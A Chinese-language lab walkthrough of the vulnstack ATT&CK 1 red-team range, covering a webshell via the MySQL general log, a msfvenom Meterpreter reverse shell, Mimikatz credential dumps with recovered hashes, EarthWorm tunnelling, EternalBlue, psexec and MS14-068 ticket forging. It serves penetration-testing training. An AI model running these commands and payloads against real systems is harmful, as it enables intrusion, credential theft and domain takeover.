靶场复现 – ATT&CK 1
下载链接: 漏洞详情 (qiyuanxuetang.net),喵的还是CS快乐
描述
红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习、视频教程、博客三位一体学习。另外本次实战完全模拟ATT&CK攻击链路进行搭建,开成完整闭环。后续也会搭建真实APT实战环境,从实战中成长。关于环境可以模拟出各种各样实战路线,目前给出作者实战的一套攻击实战路线如下,虚拟机所有统一密码:hongrisec@2019:
一、环境搭建
1.环境搭建测试
2.信息收集
二、漏洞利用
3.漏洞搜索与利用
4.后台Getshell上传技巧
5.系统信息收集
6.主机密码收集
三、内网搜集
7.内网–继续信息收集
8.内网攻击姿势–信息泄露
9.内网攻击姿势-MS08-067
10.内网攻击姿势-SMB远程桌面口令猜测
11.内网攻击姿势-Oracle数据库TNS服务漏洞
12.内网攻击姿势-RPC DCOM服务漏洞
四、横向移动
13.内网其它主机端口-文件读取
14.内网其它主机端口-redis
15.内网其它主机端口-redis Getshell
16.内网其它主机端口-MySQL数据库
17.内网其它主机端口-MySQL提权
五、构建通道
18.内网其它主机端口-代理转发
六、持久控制
19.域渗透-域成员信息收集
20.域渗透-基础服务弱口令探测及深度利用之powershell
21.域渗透-横向移动[wmi利用]
22.域渗透-C2命令执行
23.域渗透-利用DomainFronting实现对beacon的深度隐藏
24.域渗透-域控实现与利用
七、痕迹清理
25、日志清理
DNS可能会出现问题
由于WIN7链接外网,所以有可能会DNS解析出现问题导致vulnstack rpc 服务器不可用 1722
修复方法如下:
在C:\Windows\System32\drivers\etc\HOSTS中添加
192.168.52.138 owa.god.org
192.168.52.138 god.org基本信息
| name | host | password | 说明 |
|---|---|---|---|
| win7 | 192.168.52.143 | 192.168.128.131 | Passw0rd | WEB服务器 |
| win2k3 | 192.168.52.141 | Passw0rd | 域成员 |
| win2008 | 192.168.52.138 | Passw0rd/hongrisec@2019 | 域控服务器 |
| kali | 192.168.128.130 | attack |
漏洞利用
result of dirsearch
/yxcms
/phpmyAdmin
/phpMyAdmin
yxcms – webshell
- 访问 yxcms
在右下角form中有提示

/index.php?r=admin进入。 后台的用户名:admin;密码:123456,请进入后修改默认密码。
- 访问后台
http://192.168.128.131/yxcms/index.php?r=admin| username | password |
|---|---|
| admin | 123456 |
- webshell

利用修改页面功能写webshell

phpmyadmin – webshell
访问 phpmyAdmin
使用默认密码
| username | password |
|---|---|
| root | root |
getshell的常见方式:
1、select into outfile直接写入
2、开启全局日志getshell
3、使用慢查询日志getsehll
4、使用错误日志getshell
5、利用phpmyadmin4.8.x本地文件包含漏洞getshell
- 查看secure_file_priv

注意secure_file_priv为NULL,不允许导入|导出
- 采用日志的方法
- – 查看权限
show global variables like "%genera%";Variable_name Value general_log OFF general_log_file C:\phpStudy\MySQL\data\stu1.log - 修改权限与Log文件地址
set global general_log='ON';
set global general_log_file='C:/phpStudy/WWW/fe1w0.php';
show global variables like "%genera%";
SELECT "<?php @eval($_REQUEST[2234]);?>"| Variable_name | Value |
|---|---|
| general_log | ON |
| general_log_file | C:/phpStudy/WWW/fe1w0.php |
之后访问http://192.168.128.131/fe1w0.php
msf – 反弹shell
这里没有查杀,就直接msf生成了。
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=172.20.185.65 lport=23333 -f exe -o reverse_tcp.exe- msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 172.20.185.65
set LPORT 23333
run本机信息收集
| 命令名 | 说明 |
|---|---|
| net view | 获取当前组的计算机名,查看同一域/工作组的计算机列表 |
| net user | 用户信息的查询 |
query user || qwinsta | 查询当前在线用户 |
| net localgroup administrators | 查询本地管理员组信息,通常那个域内机器会包含一些域内的信息 |
| ipconfig /all | 查询网络配置信息,判断是否有域的话可以根据DNS的后缀 |
| nslookup | 通过反向解析查询命令nslookup来解析域名的IP 地址。使用解析出来的IP地址进 行对比,判断域控制器和DNS 服务器是否在同一台服务器上 dig |
| systeminfo | 获取系统信息 |
| tasklist | 查询进程信息,用来查看需要是否存在杀软之类的 |
| netstat -ano | 查看端口信息 |
还有其他常用命令
详情:
C:\tmp> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
GOD\Domain Admins
liukaifeng01
命令成功完成。
C:\tmp> systeminfo
主机名: STU1
OS 名称: Microsoft Windows 7 专业版
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 成员工作站
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户进程迁移
Meterpreter
getuid # 查看权限
getpid # 获取当前进程的pid
sysinfo # 查看目标机系统信息
ps # 查看当前活跃进程 kill <PID值> 杀死进程
migrate [PID] 迁移进程主机密码收集
getsystem # 需要system 权限
load kiwi
help kiwi
-----------
creds_all:列举所有凭据
creds_kerberos:列举所有kerberos凭据
creds_msv:列举所有msv凭据
creds_ssp:列举所有ssp凭据
creds_tspkg:列举所有tspkg凭据
creds_wdigest:列举所有wdigest凭据
dcsync:通过DCSync检索用户帐户信息
dcsync_ntlm:通过DCSync检索用户帐户NTLM散列、SID和RID
golden_ticket_create:创建黄金票据
kerberos_ticket_list:列举kerberos票据
kerberos_ticket_purge:清除kerberos票据
kerberos_ticket_use:使用kerberos票据
kiwi_cmd:执行mimikatz的命令,后面接mimikatz.exe的命令
lsa_dump_sam:dump出lsa的SAM
lsa_dump_secrets:dump出lsa的密文
password_change:修改密码
wifi_list:列出当前用户的wifi配置文件
wifi_list_shared:列出共享wifi配置文件/编码
----------
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator GOD b34ce522c3e4c8774a3b108f3fa6cb6d a87f3a337d73085c45f9416be5787d86 34957e9ba3455a4a99d722b48693ac1123ba5dba
STU1$ GOD 2404e1256ea6c84969dc5b0bef1f6df5 eb4abfba462ce13b563e06d4db43935cac2fdc96
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD Passw0rd
STU1$ GOD ab ac d6 49 23 1d 76 1f ac 9b ab f2 88 57 b6 e9 02 76 a0 ce 60 25 4e 90 d4 4b a8 e3 e8 6a de eb 81 56 63 4f 06 9e 33 f3 ee 56 62 d5 4e 53 55 84 d0 79 7c da ad 7e bc 5f e4 83 86 e6 53 7c 06 ab b7 a3 40 0b ab c6 75 f2 bd e6 19 a0 8e fe cb 18 cf f7 5e 52 92 e3 dd 82 ed 8d e0 da 46 b9 92 fd 23 22 60 27 db d3 09 57 51 8d b5 99 b0 22 73 b4 88 cd f2 fe 97 e1 7b 22 8e 2d 85 f4 9c ea bd 6c 4f cf be 1d 36 ac 7a c0 40 76 54 e6 a9 3b 6e d1 7d b3 fc f5 2a ff d5 90 05 5c 4a 81 bf 48 8b 41 c3 44 68 03 36 5c 0a 86 c3 a9 a1 4d ed e2 ef 4d 6b 59 0e 72 8c c5 f4 4b 8e 92 bd ac 36 fe 5c ee f9 9a a8 7f ca 57 a9 8b 52 49 26 7b 7b fe 61 f1 11 35 98 35 b5 ae b0 e9 89 56 00 d1 ea 67 2a 06 48 d5 bd 13 72 6d de 1e e8 f5 2e 66 fb bb b6 82
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator GOD Passw0rd
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD.ORG Passw0rd
stu1$ GOD.ORG ab ac d6 49 23 1d 76 1f ac 9b ab f2 88 57 b6 e9 02 76 a0 ce 60 25 4e 90 d4 4b a8 e3 e8 6a de eb 81 56 63 4f 06 9e 33 f3 ee 56 62 d5 4e 53 55 84 d0 79 7c da ad 7e bc 5f e4 83 86 e6 53 7c 06 ab b7 a3 40 0b ab c6 75 f2 bd e6 19 a0 8e fe cb 18 cf f7 5e 52 92 e3 dd 82 ed 8d e0 da 46 b9 92 fd 23 22 60 27 db d3 09 57 51 8d b5 99 b0 22 73 b4 88 cd f2 fe 97 e1 7b 22 8e 2d 85 f4 9c ea bd 6c 4f cf be 1d 36 ac 7a c0 40 76 54 e6 a9 3b 6e d1 7d b3 fc f5 2a ff d5 90 05 5c 4a 81 bf 48 8b 41 c3 44 68 03 36 5c 0a 86 c3 a9 a1 4d ed e2 ef 4d 6b 59 0e 72 8c c5 f4 4b 8e 92 bd ac 36 fe 5c ee f9 9a a8 7f ca 57 a9 8b 52 49 26 7b 7b fe 61 f1 11 35 98 35 b5 ae b0 e9 89 56 00 d1 ea 67 2a 06 48 d5 bd 13 72 6d de 1e e8 f5 2e 66 fb bb b6 82内网搜集
内网–继续信息收集
whoami /all查询域SIDnet user test1 /domain查询当前指定账户的详细信息net config workstation查询当前登录域及登录用户信息net time /domain
一般会有三种情况:
存在域,但当前用户不是域用户,提示说明权限不够
存在域,并且当前用户是域用户
当前网络环境为工作组,不存在域
net group "Domain Controllers" /domain查找域控
也可以采用 WMIC脚本来收集
http://www.fuzzysecurity.com/scripts/files/wmic_info.rar
探测域内其他主机
这里使用msf中的arp模板
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.52.0/24
[*] Running module against STU1
[*] ARP Scanning 192.168.52.0/24
[+] IP: 192.168.52.138 MAC 00:0c:29:ed:27:cb (VMware, Inc.)
[+] IP: 192.168.52.143 MAC 00:0c:29:18:e1:36 (VMware, Inc.)
[+] IP: 192.168.52.141 MAC 00:0c:29:64:85:1b (VMware, Inc.)
[+] IP: 192.168.52.255 MAC 00:0c:29:18:e1:36 (VMware, Inc.)C:\tmp> nbtscan-1.0.35.exe 192.168.52.0/24 >z.txt
*timeout (normal end of scan)
192.168.52.138 GOD\OWA SHARING DC
192.168.52.141 GOD\ROOT-TVI862UBEH SHARING
192.168.52.143 GOD\STU1 SHARING| ip | 说明 |
|---|---|
| 192.168.52.138 | DC |
| 192.168.52.141 | 域内其他机器 |
| 192.168.52.143 | 当前机器win7 |
开启代理
MSF 开启代理 [不太推荐]
虽然搭建方便,但response会出现一些问题(字符集不一样的情况下)
使用use auxiliary/server/socks_unc
background
use auxiliary/server/socks_unc
run修改/etc/proxychains4.conf
socks5 127.0.0.1 1080
Earthworm [推荐]
反弹 SOCKS v5 服务器
需要先上传ew_for_Win.exe到边界机
- kali
修改proxychains文件
文件地址 /etc/proxychains.conf
修改为
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050
#socks5 192.168.21.144 1080
socks5 127.0.0.1 1080监听1080端口
./ew_for_linux64 -s rcsocks -l 1080 -e 8888- win7
ew_for_Win.exe -s rssocks -d 192.168.128.130 -e 8888Nmap 探测
MS08-067
proxychains nmap -n -p445 --script smb-vuln-ms08-067 192.168.52.141 192.168.52.143 192.168.52.138结果如下:

MS08-067 [error]
use exploit/windows/smb/ms08_067_netapi
set RHOSTS 192.168.52.141
run双后打出GG,换了好几个target,还是不行

MS17-010 [error]
use auxiliary/scanner/smb/smb_ms17_010
set RHOSTS 192.168.52.138 192.168.52.141
run
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.52.141:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.52.141:135-<><>-OK
[+] 192.168.52.141:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] Scanned 1 of 2 hosts (50% complete)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.52.138:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.52.138:135-<><>-OK
[+] 192.168.52.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completedexploit
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.52.138 192.168.52.141
show options
run
Error有可能会报的,而且贼不稳
可以使用进程迁移 run post/windows/manage/migrate,但效果平平
mimikatz
之后可以利用mimikatz来获取密码
getsystem # 需要system 权限
load kiwi
help kiwi
creds_allhash 传递 [Error]
use exploit/windows/smb/psexec
set RHOSTS 192.168.52.138
set SMBDomain god.org
set SMBUSER Administrator
set SMBPASS Passw0rd
set payload windows/meterpreter/reverse_tcpMS 14-068
之前coblatstrike 获得
| UserName | PassWord |
|---|---|
| Administrator | Passw0rd |
获得 SID
beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名 SID
================= =============================================
god\administrator S-1-5-21-2952760202-1353902439-2381784089-500生成票据
下面使用 pykek 生成票据,首先用 cs 开一个 socks 代理,然后用 proxychains 把 pykek 带入内网
proxychains python2 ms14-068.py -u Administrator@god.org -s S-1-5-21-2952760202-1353902439-2381784089-500 -d 192.168.52.138 -p Passw0rd然后使用 KrbCredExport 转 .ccache 为 kirbi 格式。
python2 /home/kali/KrbCredExport/KrbCredExport.py TGT_Administrator@god.org.ccache Administrator.ticket在beacon中kerberos_ticket_use,选择
其他方式
在minikatz和hashdump后
net view
在cobaltStrike中net view

选择并psexec,最后拿下









难顶,比赛结束再录视频吧
难顶,比赛结束再录视频吧